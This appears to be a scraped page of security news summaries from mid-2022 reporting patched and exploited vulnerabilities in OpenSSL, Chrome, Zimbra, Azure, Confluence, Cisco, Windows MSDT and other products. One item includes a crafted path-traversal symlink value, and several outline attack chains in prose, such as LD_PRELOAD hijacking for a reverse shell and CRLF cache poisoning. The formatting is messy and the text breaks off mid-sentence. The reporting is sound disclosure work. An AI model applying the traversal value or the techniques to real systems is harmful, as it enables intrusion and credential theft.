1.7.22 Vulnerebility Thehackernews

Amazon, in December 2021, patched a high severity vulnerability affecting its Photos app for Android that could have been exploited to steal a user's access tokens.
Vulnerebility 2024 2023 2022 2021 2020
OpenSSL Releases Patch for High-Severity Bug that Could Lead to RCE Attacks
6.7.22 Vulnerebility
Thehackernews
The maintainers of
the OpenSSL project have released patches to address a high-severity bug in the
cryptographic library that could potentially lead to remote code execution under
certain scenarios.
The issue, now assigned the identifier CVE-2022-2274, has been described as a case of heap memory corruption with RSA private key operation that was introduced in OpenSSL version 3.0.4 released on June 21, 2022.
First released in 1998, OpenSSL is a general-purpose cryptography library that offers open-source implementation of the Secure Sockets Layer (SSL) and Transport Layer Security (TLS) protocols, enabling users to generate private keys, create certificate signing requests (CSRs), install SSL/TLS certificates.
"SSL/TLS servers or other servers using 2048 bit RSA private keys running on machines supporting AVX512IFMA instructions of the X86_64 architecture are affected by this issue," the advisory noted.
Calling it a "serious bug in the RSA implementation," the maintainers said the flaw could lead to memory corruption during computation that could be weaponized by an attacker to trigger remote code execution on the machine performing the computation.
Xi Ruoyao, a Ph.D. student at Xidian University, has been credited with reporting the flaw to OpenSSL on June 22, 2022. Users of the library are recommended to upgrade to OpenSSL version 3.0.5 to mitigate any potential threats.
Update Google Chrome Browser to Patch New Zero-Day Exploit Detected in the Wild
5.7.22 Vulnerebility
Thehackernews
Google on Monday
shipped security updates to address a high-severity zero-day vulnerability in
its Chrome web browser that it said is being exploited in the wild.
The shortcoming, tracked as CVE-2022-2294, relates to a heap overflow flaw in the WebRTC component that provides real-time audio and video communication capabilities in browsers without the need to install plugins or download native apps.
Heap buffer overflows, also referred to as heap overrun or heap smashing, occur when data is overwritten in the heap area of the memory, leading to arbitrary code execution or a denial-of-service (DoS) condition.
"Heap-based overflows can be used to overwrite function pointers that may be living in memory, pointing it to the attacker's code," MITRE explains. "When the consequence is arbitrary code execution, this can often be used to subvert any other security service."
Credited with discovering and reporting the flaw on July 1, 2022, is Jan Vojtesek from the Avast Threat Intelligence team. It's worth pointing out that the bug also impacts the Android version of Chrome.
As is usually the case with zero-day exploitation, details pertaining to the flaw as well as other specifics related to the campaign have been withheld to prevent further abuse in the wild and until a significant chunk of users are updated with a fix.
CVE-2022-2294 also marks the resolution of the fourth zero-day vulnerability in Chrome since the start of the year -
CVE-2022-0609 - Use-after-free in Animation
CVE-2022-1096 - Type confusion in
V8
CVE-2022-1364 - Type confusion in V8
Users are recommended to update to
version 103.0.5060.114 for Windows, macOS, and Linux and 103.0.5060.71 for
Android to mitigate potential threats. Users of Chromium-based browsers such as
Microsoft Edge, Brave, Opera, and Vivaldi are also advised to apply the fixes as
and when they become available.
Amazon Quietly Patches 'High Severity' Vulnerability in Android Photos App
1.7.22 Vulnerebility Thehackernews 
Amazon, in December 2021, patched a high severity vulnerability affecting its
Photos app for Android that could have been exploited to steal a user's access
tokens.
"The Amazon access token is used to authenticate the user across multiple Amazon APIs, some of which contain personal data such as full name, email, and address," Checkmarx researchers João Morais and Pedro Umbelino said. "Others, like the Amazon Drive API, allow an attacker full access to the user's files."
The Israeli application security testing company reported the issue to Amazon on November 7, 2021, following which the tech giant rolled out a fix on December 18, 2021.
The leak is the result of a misconfiguration in one of the app's components named "com.amazon.gallery.thor.app.activity.ThorViewActivity" that's defined in the AndroidManifest.xml file and which, when launched, initiates an HTTP request with a header containing the access token.

In a nutshell, it means that an external app could send an intent — a message to
facilitate communication between apps — to launch the vulnerable activity in
question and redirect the HTTP request to an attacker-controlled server and
extract the access token.
Calling the bug a case of broken authentication, the cybersecurity company said the issue could have enabled malicious apps installed on the device to grab the access tokens, granting the attacker permissions to make use of the APIs for follow-on activities.
This could vary from deleting files and folders in Amazon Drive to even exploiting the access to stage a ransomware attack by reading, encrypting, and re-writing a victim's files while erasing their history.
Checkmarx further noted that the vulnerability might have had a broader impact given that the APIs exploited as part of its proof-of-concept (PoC) constitute only a small subset of the entire Amazon ecosystem.
New UnRAR Vulnerability Could Let Attackers Hack Zimbra Webmail Servers
29.6.22 Vulnerebility Thehackernews
A new security vulnerability has been disclosed in RARlab's UnRAR utility that, if successfully exploited, could permit a remote attacker to execute arbitrary code on a system that relies on the binary.
The flaw, assigned the identifier CVE-2022-30333, relates to a path traversal vulnerability in the Unix versions of UnRAR that can be triggered upon extracting a maliciously crafted RAR archive.
Following responsible disclosure on May 4, 2022, the shortcoming was addressed by RarLab as part of version 6.12 released on May 6. Other versions of the software, including those for Windows and Android operating systems, are not impacted.
"An attacker is able to create files outside of the target extraction directory when an application or victim user extracts an untrusted archive," SonarSource researcher Simon Scannell said in a Tuesday report. "If they can write to a known location, they are likely to be able to leverage it in a way leading to the execution of arbitrary commands on the system."
It's worth pointing out that any software that utilizes an unpatched version of UnRAR to extract untrusted archives is affected by the flaw.
This also includes Zimbra collaboration suite, wherein the vulnerability could
lead to pre-authenticated remote code execution on a vulnerable instance, giving
the attacker complete access to an email server and even abuse it to access or
overwrite other internal resources within the organization's network.
Image Source: Simon Scannell
The vulnerability, at its heart, relates to a
symbolic link attack in which a RAR archive is crafted such that it contains a
symlink that's a mix of both forward slashes and backslashes (e.g.,
"..\..\..\tmp/shell") so as to bypass current checks and extract it outside of
the expected directory.
More specifically, the weakness has to do with a function that's designed to convert backslashes ('\') to forward slashes ('/') so that a RAR archive created on Windows can be extracted on a Unix system, effectively altering the aforementioned symlink to "../../../tmp/shell."
By taking advantage of this behavior, an attacker can write arbitrary files anywhere on the target filesystem, including creating a JSP shell in Zimbra's web directory and execute malicious commands.
"The only requirement for this attack is that UnRAR is installed on the server, which is expected as it is required for RAR archive virus-scanning and spam-checking," Scannell noted.
New 'FabricScape' Bug in Microsoft Azure Service Fabric Impacts Linux Workloads
29.6.22 Vulnerebility Thehackernews
Cybersecurity researchers from Palo Alto Networks Unit 42 disclosed details of a new security flaw affecting Microsoft's Service Fabric that could be exploited to obtain elevated permissions and seize control of all nodes in a cluster.
The issue, which has been dubbed FabricScape (CVE-2022-30137), could be exploited on containers that are configured to have runtime access. It has been remediated as of June 14, 2022, in Service Fabric 9.0 Cumulative Update 1.0.
Azure Service Fabric is Microsoft's platform-as-a-service (PaaS) and a container orchestrator solution used to build and deploy microservices-based cloud applications across a cluster of machines.
"The vulnerability enables a bad actor, with access to a compromised container,
to escalate privileges and gain control of the resource's host SF node and the
entire cluster," Microsoft said as part of the coordinated disclosure process.
"Though the bug exists on both Operating System (OS) platforms, it is only
exploitable on Linux; Windows has been thoroughly vetted and found not to be
vulnerable to this attack."
A Service Fabric cluster is a network-connected set of several nodes (Windows Server or Linux), each of which are designed to manage and execute applications that consist of microservices or containers.
The vulnerability identified by Unit 42 resides in a component called Diagnostics Collection Agent (DCA) that's responsible for gathering diagnostic information and relates to what's called a "symlink race."
In a hypothetical scenario, an attacker with access to a compromised containerized workload could substitute a file read by the agent ("ProcessContainerLog.txt") with a rogue symbolic link that could then be leveraged to overwrite any arbitrary file considering DCA runs as root on the node.
"While this behavior can be observed on both Linux containers and Windows containers, it is only exploitable in Linux containers because in Windows containers unprivileged actors cannot create symlinks in that environment," Unit 42 researcher Aviv Sasson said.
Code execution is subsequently achieved by taking advantage of the flaw to override the "/etc/environment" file on the host, followed by exploiting an internal hourly cron job that runs as root to import malicious environment variables and load a rogue shared object on the compromised container that grants the attacker a reverse shell in the context of root.
"In order to gain code execution, we used a technique called dynamic linker hijacking. We abused the LD_PRELOAD environment variable," Sasson explained. "During the initialization of a new process, the linker loads the shared object that this variable points to, and with that, we inject shared objects to the privileged cron jobs on the node.
Although there is no evidence that the vulnerability has been exploited in real-world attacks to date, it's crucial that organizations take immediate action to determine if their environments are susceptible and implement the patches.
OpenSSL to Release Security Patch for Remote Memory Corruption Vulnerability
28.6.22 Vulnerebility Thehackernews
The latest version of the OpenSSL library has been discovered as susceptible to
a remote memory-corruption vulnerability on select systems.
The issue has been identified in OpenSSL version 3.0.4, which was released on June 21, 2022, and impacts x64 systems with the AVX-512 instruction set. OpenSSL 1.1.1 as well as OpenSSL forks BoringSSL and LibreSSL are not affected.
Security researcher Guido Vranken, who reported the bug at the end of May, said it "can be triggered trivially by an attacker." Although the shortcoming has been fixed, no patches have been made available as yet.
OpenSSL is a popular cryptography library that offers an open source implementation of the Transport Layer Security (TLS) protocol. Advanced Vector Extensions (AVX) are extensions to the x86 instruction set architecture for microprocessors from Intel and AMD.
"I do not think this is a security vulnerability," Tomáš Mráz of the OpenSSL Foundation said in a GitHub issue thread. "It is just a serious bug making the 3.0.4 release unusable on AVX-512 capable machines."
On the other hand, Alex Gaynor pointed out, "I'm not sure I understand how it's not a security vulnerability. It's a heap buffer overflow that's triggerable by things like RSA signatures, which can easily happen in remote contexts (e.g. a TLS handshake)."
Xi Ruoyao, a postgraduate student at Xidian University, chimed in, stating that although "I think we shouldn't mark a bug as 'security vulnerability' unless we have some evidence showing it can (or at least, may) be exploited," it's necessary to release version 3.0.5 as soon as possible given the severity of the issue.
Critical PHP Vulnerability Exposes QNAP NAS Devices to Remote Attacks
23.6.22 Vulnerebility Thehackernews
QNAP, Taiwanese maker of network-attached storage (NAS) devices, on Wednesday
said it's in the process of fixing a critical three-year-old PHP vulnerability
that could be abused to achieve remote code execution.
"A vulnerability has been reported to affect PHP versions 7.1.x below 7.1.33, 7.2.x below 7.2.24, and 7.3.x below 7.3.11 with improper nginx config," the hardware vendor said in an advisory. "If exploited, the vulnerability allows attackers to gain remote code execution."
The vulnerability, tracked as CVE-2019-11043, is rated 9.8 out of 10 for severity on the CVSS vulnerability scoring system. That said, it's required that Nginx and php-fpm are running in appliances using the following QNAP operating system versions -
QTS 5.0.x and later
QTS 4.5.x and later
QuTS hero h5.0.x and later
QuTS
hero h4.5.x and later
QuTScloud c5.0.x and later
"As QTS, QuTS hero or
QuTScloud does not have nginx installed by default, QNAP NAS are not affected by
this vulnerability in the default state," the company said, adding it had
already mitigated the issue in OS versions QTS 5.0.1.2034 build 20220515 and
QuTS hero h5.0.0.2069 build 20220614.
The alert comes a week after QNAP revealed that it's "thoroughly investigating" yet another wave of DeadBolt ransomware attacks targeting QNAP NAS devices running outdated versions of QTS 4.x.
Besides urging customers to upgrade to the newest version of QTS or QuTS hero operating systems, it's also recommending that the devices are not exposed to the internet.
Additionally, QNAP has advised customers who cannot locate the ransom note after upgrading the firmware to enter the received DeadBolt decryption key to reach out to QNAP Support for assistance.
"If your NAS has already been compromised, take the screenshot of the ransom note to keep the bitcoin address, then upgrade to the latest firmware version and the built-in Malware Remover application will automatically quarantine the ransom note which hijacks the login page," it said.
Researchers Disclose 56 Vulnerabilities Impacting OT Devices from 10 Vendors
21.6.22 Vulnerebility Thehackernews
Nearly five dozen security vulnerabilities have been disclosed in devices from 10 operational technology (OT) vendors due to what researchers call are "insecure-by-design practices."
Collectively dubbed OT:ICEFALL by Forescout, the 56 issues span as many as 26 device models from Bently Nevada, Emerson, Honeywell, JTEKT, Motorola, Omron, Phoenix Contact, Siemens, and Yokogawa.
"Exploiting these vulnerabilities, attackers with network access to a target device could remotely execute code, change the logic, files or firmware of OT devices, bypass authentication, compromise credentials, cause denials of service or have a variety of operational impacts," the company said in a technical report.
These vulnerabilities could have disastrous consequences considering the impacted products are widely employed in critical infrastructure industries such as oil and gas, chemical, nuclear, power generation and distribution, manufacturing, water treatment and distribution, mining, and building automation.
Of the 56 vulnerabilities discovered, 38% allow for compromise of credentials, 21% allow for firmware manipulation, 14% allow remote code execution, and 8% of flaws enable tampering with configuration information.
Besides potentially permitting an attacker to supply arbitrary code and make unauthorized modifications to the firmware, the weaknesses could also be leveraged to take a device completely offline and bypass existing authentication functions to invoke any functionality on the targets.
More importantly, broken authentication schemes — including bypass, use of risky cryptographic protocols, and hardcoded and plaintext credentials — accounted for 22 of the 56 flaws, indicating "subpar security controls" during implementation.

In a hypothetical real-world scenario, these shortcomings could be weaponized
against natural gas pipelines, wind turbines, or discrete manufacturing assembly
lines to disrupt fuel transport, override safety settings, halt the ability to
control compressor stations, and alter the functioning of programmable logic
controllers (PLCs).
But the threats are not just theoretical. A remote code execution flaw affecting Omron NJ/NX controllers (CVE-2022-31206) was, in fact, exploited by a state-aligned actor dubbed CHERNOVITE to develop a piece of a sophisticated malware named PIPEDREAM (aka INCONTROLLER).
Complicating risk management is the increasing interconnectedness between IT and OT networks, coupled with the opaque and proprietary nature of many OT systems, not to mention the absence of CVEs, rendering the lingering issues invisible as well as retaining such insecure-by-design features for a long time.
To mitigate OT:ICEFALL, it's recommended to discover and inventory vulnerable devices, enforce segmentation of OT assets, monitor network traffic for anomalous activity, and procure secure-by-design products to beef up the supply chain.
"The development of recent malware targeting critical infrastructure, such as Industroyer2, Triton, and INCONTROLLER, has shown that threat actors are aware of the insecure by design nature of operational technology and are ready to exploit it to wreak havoc," the researchers said.
"Despite the important role that standards-driven hardening efforts play in OT security, products with insecure-by-design features and trivially broken security controls continued to be certified."
Atlassian Confluence Flaw Being Used to Deploy Ransomware and Crypto Miners
18.6.22 Vulnerebility Thehackernews
A recently patched critical security flaw in Atlassian Confluence Server and
Data Center products is being actively weaponized in real-world attacks to drop
cryptocurrency miners and ransomware payloads.
In at least two of the Windows-related incidents observed by cybersecurity vendor Sophos, adversaries exploited the vulnerability to deliver Cerber ransomware and a crypto miner called z0miner on victim networks.
The bug (CVE-2022-26134, CVSS score: 9.8), which was patched by Atlassian on June 3, 2022, enables an unauthenticated actor to inject malicious code that paves the way of remote code execution (RCE) on affected installations of the collaboration suite. All supported versions of Confluence Server and Data Center are affected.
Other notable malware pushed as part of disparate instances of attack activity include Mirai and Kinsing bot variants, a rogue package called pwnkit, and Cobalt Strike by way of a web shell deployed after gaining an initial foothold into the compromised system.
"The vulnerability, CVE-2022-26134, allows an attacker to spawn a remotely-accessible shell, in-memory, without writing anything to the server's local storage," Andrew Brandt, principal security researcher at Sophos, said.

The disclosure overlaps with similar warnings from Microsoft, which revealed
last week that "multiple adversaries and nation-state actors, including DEV-0401
and DEV-0234, are taking advantage of the Atlassian Confluence RCE vulnerability
CVE-2022-26134."
DEV-0401, described by Microsoft as a "China-based lone wolf turned LockBit 2.0 affiliate," has also been previously linked to ransomware deployments targeting internet-facing systems running VMWare Horizon (Log4Shell), Confluence (CVE-2021-26084), and on-premises Exchange servers (ProxyShell).
The development is emblematic of an ongoing trend where threat actors are increasingly capitalizing on newly disclosed critical vulnerabilities rather than exploiting publicly known, dated software flaws across a broad spectrum of targets.
Chinese Hackers Exploited Sophos Firewall Zero-Day Flaw to Target South Asian
Entity
17.6.22 Vulnerebility
Thehackernews
A sophisticated Chinese advanced persistent threat (APT) actor exploited a critical security vulnerability in Sophos' firewall product that came to light earlier this year to infiltrate an unnamed South Asian target as part of a highly-targeted attack.
"The attacker implement[ed] an interesting web shell backdoor, create[d] a secondary form of persistence, and ultimately launch[ed] attacks against the customer's staff," Volexity said in a report. "These attacks aimed to further breach cloud-hosted web servers hosting the organization's public-facing websites."
The zero-day flaw in question is tracked as CVE-2022-1040 (CVSS score: 9.8), and concerns an authentication bypass vulnerability that can be weaponized to execute arbitrary code remotely. It affects Sophos Firewall versions 18.5 MR3 (18.5.3) and earlier.
The cybersecurity firm, which issued a patch for the flaw on March 25, 2022, noted that it was abused to "target a small set of specific organizations primarily in the South Asia region" and that it had notified the affected entities directly.
Now according to Volexity, early evidence of exploitation of the flaw commenced on March 5, 2022, when it detected anomalous network activity originating from an unnamed customer's Sophos Firewall running the then up-to-date version, nearly three weeks before public disclosure of the vulnerability.
"The attacker was using access to the firewall to conduct man-in-the-middle
(MitM) attacks," the researchers said. "The attacker used data collected from
these MitM attacks to compromise additional systems outside of the network where
the firewall resided."
The infection sequence post the firewall breach further entailed backdooring a legitimate component of the security software with the Behinder web shell that could be remotely accessed from any URL of the threat actor's choosing.
It's noteworthy that the Behinder web shell was also leveraged earlier this month by Chinese APT groups in a separate set of intrusions exploiting a zero-day flaw in Atlassian Confluence Server systems (CVE-2022-26134).
Additionally, the attacker is said to have created VPN user accounts to facilitate remote access, before moving on to modify DNS responses for specially targeted websites — primarily the victim's content management system (CMS) — with the goal of intercepting user credentials and session cookies.
The access to session cookies subsequently equipped the malicious party to take control of the WordPress site and install a second web shell dubbed IceScorpion, with the attacker using it to deploy three open-source implants on the web server, including PupyRAT, Pantegana, and Sliver.
"DriftingCloud is an effective, well equipped, and persistent threat actor targeting five-poisons-related targets. They are able to develop or purchase zero-day exploits to achieve their goals, tipping the scales in their favor when it comes to gaining entry to target networks."
Over a Million WordPress Sites Forcibly Updated to Patch a Critical Plugin
Vulnerability
17.6.22 Vulnerebility
Thehackernews
WordPress websites using a widely used plugin named Ninja Forms have been
updated automatically to remediate a critical security vulnerability that's
suspected of having been actively exploited in the wild.
The issue, which relates to a case of code injection, is rated 9.8 out of 10 for severity and affects multiple versions starting from 3.0. It has been fixed in 3.0.34.2, 3.1.10, 3.2.28, 3.3.21.4, 3.4.34.2, 3.5.8.4, and 3.6.11.
Ninja Forms is a customizable contact form builder that has over 1 million installations.
According to Wordfence, the bug "made it possible for unauthenticated attackers
to call a limited number of methods in various Ninja Forms classes, including a
method that unserialized user-supplied content, resulting in Object Injection."
"This could allow attackers to execute arbitrary code or delete arbitrary files on sites where a separate [property oriented programming] chain was present," Chloe Chamberland of Wordfence noted.
Successful exploitation of the flaw could allow an attacker to achieve remote code execution and completely take over a vulnerable WordPress site.
Users of Ninja Forms are advised to ensure that their WordPress sites are updated to run the latest patched version to prevent any possible exploitation attempts in the wild.
Critical Flaw in Cisco Secure Email and Web Manager Lets Attackers Bypass
Authentication
15.6.22 Vulnerebility
Thehackernews
Cisco on Wednesday rolled out fixes to address a critical security flaw
affecting Email Security Appliance (ESA) and Secure Email and Web Manager that
could be exploited by an unauthenticated, remote attacker to sidestep
authentication.
Assigned the CVE identifier CVE-2022-20798, the bypass vulnerability is rated 9.8 out of a maximum of 10 on the CVSS scoring system and stems from improper authentication checks when an affected device uses Lightweight Directory Access Protocol (LDAP) for external authentication.
"An attacker could exploit this vulnerability by entering a specific input on the login page of the affected device," Cisco noted in an advisory. "A successful exploit could allow the attacker to gain unauthorized access to the web-based management interface of the affected device."
The flaw, which it said was identified during the resolution of a technical assistance center (TAC) case, impacts ESA and Secure Email and Web Manager running vulnerable AsyncOS software versions 11 and earlier, 12, 12.x, 13, 13.x, 14, and 14.x and when the following two conditions are met -
The devices are configured to use external authentication, and
The devices
use LDAP as authentication protocol
Separately, Cisco also notified customers
of another critical flaw affecting its Small Business RV110W, RV130, RV130W, and
RV215W routers that could allow an unauthenticated, remote adversary to execute
arbitrary code or cause an affected device to restart unexpectedly, resulting in
a denial of service (DoS) condition.
The bug, tracked as CVE-2022-20825 (CVSS score: 9.8), relates to a case of insufficient user input validation of incoming HTTP packets. However, Cisco said it neither plans to release software updates nor workarounds to resolve the flaw, because the products have reached end-of-life.
Patch Tuesday: Microsoft Issues Fix for Actively Exploited 'Follina'
Vulnerability
15.6.22 Vulnerebility
Thehackernews
Microsoft officially released fixes to address an actively exploited Windows zero-day vulnerability known as Follina as part of its Patch Tuesday updates.
Also addressed by the tech giant are 55 other flaws, three of which are rated Critical, 51 are rated Important, and one is rated Moderate in severity. Separately, five other shortcomings were resolved in the Microsoft Edge browser.
Tracked as CVE-2022-30190 (CVSS score: 7.8), the zero-day bug relates to a remote code execution vulnerability affecting the Windows Support Diagnostic Tool (MSDT) when it's invoked using the "ms-msdt:" URI protocol scheme from an application such as Word.
The vulnerability can be trivially exploited by means of a specially crafted Word document that downloads and loads a malicious HTML file through Word's remote template feature. The HTML file ultimately permits the attacker to load and execute PowerShell code within Windows.
"An attacker who successfully exploits this vulnerability can run arbitrary code with the privileges of the calling application," Microsoft said in an advisory. "The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user's rights."
A crucial aspect of Follina is that exploiting the flaw does not require the use of macros, thereby obviating the need for an adversary to trick victims into enabling macros to trigger the attack.
Since details of the issue surfaced late last month, it has been subjected to widespread exploitation by different threat actors to drop a variety of payloads such as AsyncRAT, QBot, and other information stealers. Evidence indicates that Follina has been abused in the wild since at least April 12, 2022.
Besides CVE-2022-30190, the cumulative security update also resolves several remote code execution flaws in Windows Network File System (CVE-2022-30136), Windows Hyper-V (CVE-2022-30163), Windows Lightweight Directory Access Protocol, Microsoft Office, HEVC Video Extensions, and Azure RTOS GUIX Studio.
Another security shortcoming of note is CVE-2022-30147 (CVSS score: 7.8), an elevation of privilege vulnerability affecting Windows Installer and which has been marked with an "Exploitation More Likely" assessment by Microsoft.
"Once an attacker has gained initial access, they can elevate that initial level of access up to that of an administrator, where they can disable security tools," Kev Breen, director of cyber threat research at Immersive Labs, said in a statement. "In the case of ransomware attack, this leverages access to more sensitive data before encrypting the files."
The latest round of patches is also notable for not featuring any updates to the Print Spooler component for the first time since January 2022. They also arrive as Microsoft said it's officially retiring support for Internet Explorer 11 starting June 15, 2022, on Windows 10 Semi-Annual Channels and Windows 10 IoT Semi-Annual Channels.
New Zimbra Email Vulnerability Could Let Attackers Steal Your Login Credentials
14.6.22 Vulnerebility Thehackernews
A new high-severity vulnerability has been disclosed in the Zimbra email suite
that, if successfully exploited, enables an unauthenticated attacker to steal
cleartext passwords of users sans any user interaction.
"With the consequent access to the victims' mailboxes, attackers can potentially escalate their access to targeted organizations and gain access to various internal services and steal highly sensitive information," SonarSource said in a report shared with The Hacker News.
Tracked as CVE-2022-27924 (CVSS score: 7.5), the issue has been characterized as a case of "Memcached poisoning with unauthenticated request," leading to a scenario where an adversary can inject malicious commands and siphon sensitive information.
This is made possible by poisoning the IMAP route cache entries in the Memcached
server that's used to look up Zimbra users and forward their HTTP requests to
appropriate backend services.
Given that Memcached parses incoming requests line-by-line, the vulnerability permits an attacker to send a specially crafted lookup request to the server containing CRLF characters, causing the server to execute unintended commands.
The flaw exists because "newline characters (\r\n) are not escaped in untrusted user input," the researchers explained. "This code flaw ultimately allows attackers to steal cleartext credentials from users of targeted Zimbra instances."
Armed with this capability, the attacker can subsequently corrupt the cache to overwrite an entry such that it forwards all IMAP traffic to an attacker-controlled server, including the targeted user's credentials in cleartext.
That said, the attack presupposes the adversary already is in possession of the victims' email addresses so as to be able to poison the cache entries and that they use an IMAP client to retrieve email messages from a mail server.
"Typically, an organization uses a pattern for email addresses for their
members, such as e.g., {firstname}.{lastname}@example.com," the researchers
said. "A list of email addresses could be obtained from OSINT sources such as
LinkedIn."
A threat actor, however, can get around these restrictions by exploiting a technique called response smuggling, which entails "smuggling" unauthorized HTTP responses that abuse the CRLF injection flaw to forward IMAP traffic to a rogue server, thereby stealing credentials from users without prior knowledge of their email addresses.
"The idea is that by continuously injecting more responses than there are work items into the shared response streams of Memcached, we can force random Memcached lookups to use injected responses instead of the correct response," the researchers explained. "This works because Zimbra did not validate the key of the Memcached response when consuming it."
Following responsible disclosure on March 11, 2022, patches to completely plug the security hole were shipped by Zimbra on May 10, 2022, in versions 8.8.15 P31.1 and 9.0.0 P24.1.
The findings arrive months after cybersecurity firm Volexity disclosed an espionage campaign dubbed EmailThief that weaponized a zero-day vulnerability in the email platform to target European government and media entities in the wild.
Technical Details Released for 'SynLapse' RCE Vulnerability Reported in
Microsoft Azure
14.6.22
Vulnerebility Thehackernews
Microsoft has incorporated additional improvements to address the recently
disclosed SynLapse security vulnerability in order to meet comprehensive tenant
isolation requirements in Azure Data Factory and Azure Synapse Pipelines.
The latest safeguards include moving the shared integration runtimes to sandboxed ephemeral instances and using scoped tokens to prevent adversaries from using a client certificate to access other tenants' information.
"This means that if an attacker could execute code on the integration runtime, it is never shared between two different tenants, so no sensitive data is in danger," Orca Security said in a technical report detailing the flaw.
The high-severity issue, tracked as CVE-2022-29972 (CVSS score: 7.8) and disclosed early last month, could have allowed an attacker to perform remote command execution and gain access to another Azure client's cloud environment.
Originally reported by the cloud security company on January 4, 2022, SynLapse wasn't fully patched until April 15, a little over 120 days after initial disclosure and two earlier fixes deployed by Microsoft were found to be easily bypassed.
"SynLapse enabled attackers to access Synapse resources belonging to other
customers via an internal Azure API server managing the integration runtimes,"
the researchers said.
Besides permitting an attacker to obtain credentials to other Azure Synapse customer accounts, the flaw made it possible to sidestep tenant separation and execute code on targeted customer machines as well as control Synapse workspaces and leak sensitive data to other external sources.
At its core, the issue relates to a case of command injection found in the Magnitude Simba Amazon Redshift ODBC connector used in Azure Synapse Pipelines that could be exploited to achieve code execution a user's integration runtime, or on the shared integration runtime.
With these capabilities in hand, an attacker could have proceeded to dump the memory of the process that handles external connections, thereby leaking credentials to databases, servers, and other Azure services.
Even more concerningly, a client certificate contained in the shared integration runtime and used for authentication to an internal management server could be weaponized to access information pertaining to other customer accounts.
In stringing together the remote code execution bug and access to the control server certificate, the issue effectively opened the door to code execution on any integration runtime without knowing anything but the name of a Synapse workspace.
"It is worth noting that the major security flaw wasn't so much the ability to execute code in a shared environment but rather the implications of such code execution," the researchers noted.
"More specifically, the fact that given an RCE on the shared integration runtime let us use a client certificate providing access to a powerful, internal API server. This enabled an attacker to compromise the service and access other customers' resources."
Unpatched Travis CI API Bug Exposes Thousands of Secret User Access Tokens
14.6.22 Vulnerebility Thehackernews
An unpatched security issue in the Travis CI API has left tens of thousands of
developers' user tokens exposed to potential attacks, effectively allowing
threat actors to breach cloud infrastructures, make unauthorized code changes,
and initiate supply chain attacks.
"More than 770 million logs of free tier users are available, from which you can easily extract tokens, secrets, and other credentials associated with popular cloud service providers such as GitHub, AWS, and Docker Hub," researchers from cloud security firm Aqua said in a Monday report.
Travis CI is a continuous integration service used to build and test software projects hosted on cloud repository platforms such as GitHub and Bitbucket.
The issue, previously reported in 2015 and 2019, is rooted in the fact that the API permits access to historical logs in cleartext format, enabling a malicious party to even "fetch the logs that were previously unavailable via the API."
The logs go all the way back to January 2013 and up until May 2022, ranging from log numbers 4,280,000 to 774,807,924, which are used to retrieve a unique cleartext log through the API.
What's more, further analysis of 20,000 logs revealed as many as 73,000 tokens, access keys, and other credentials associated with various cloud services like GitHub, AWS, and Docker Hub.

This is despite Travis CI's attempts to rate-limit the API and automatically
filter out secure environment variables and tokens from build logs by displaying
the string "[secure]" in their place.
One of the critical insights is that while "github_token" was obfuscated, 20 other variations of this token that followed a different naming convention — including github_secret, gh_token, github_api_key, and github_secret — weren't masked by Travis CI.
"Travis CI slowed down the velocity of API calls, which hinders the ability to query the API," the researchers said. "In this case however, this was not enough. A skilled threat actor can find a workaround to bypass this."
"However, combining the ease of accessing the logs via the API, incomplete censoring, accessing 'restricted' logs, and a weak process for rate limiting and blocking access to the API, coupled with a large number of potentially exposed logs, results in a critical situation."
Travis CI, in response to the findings, has said the issue is "by design," necessitating that users follow best practices to avoid leaking secrets in build logs and periodically rotate tokens and secrets.
The findings are particularly significant in the wake of an April 2022 attack campaign that leveraged stolen OAuth user tokens issued to Heroku and Travis CI to escalate access to NPM infrastructure and clone select private repositories.
Researchers Warn of Unpatched "DogWalk" Microsoft Windows Vulnerability
9.6.22 Vulnerebility Thehackernews
An unofficial security patch has been made available for a new Windows zero-day
vulnerability in the Microsoft Support Diagnostic Tool (MSDT), even as the
Follina flaw continues to be exploited in the wild.
The issue — referenced as DogWalk — relates to a path traversal flaw that can be exploited to stash a malicious executable file to the Windows Startup folder when a potential target opens a specially crafted ".diagcab" archive file that contains a diagnostics configuration file.
The idea is that the payload would get executed the next time the victim logs in to the system after a restart. The vulnerability affects all Windows versions, starting from Windows 7 and Server Server 2008 to the latest releases.
DogWalk was originally disclosed by security researcher Imre Rad in January 2020 after Microsoft, having acknowledged the problem, deemed it as not a security issue.
"There are a number of file types that can execute code in such a way but aren't
technically 'executables,'" the tech giant said at the time. "And a number of
these are considered unsafe for users to download/receive in email, even
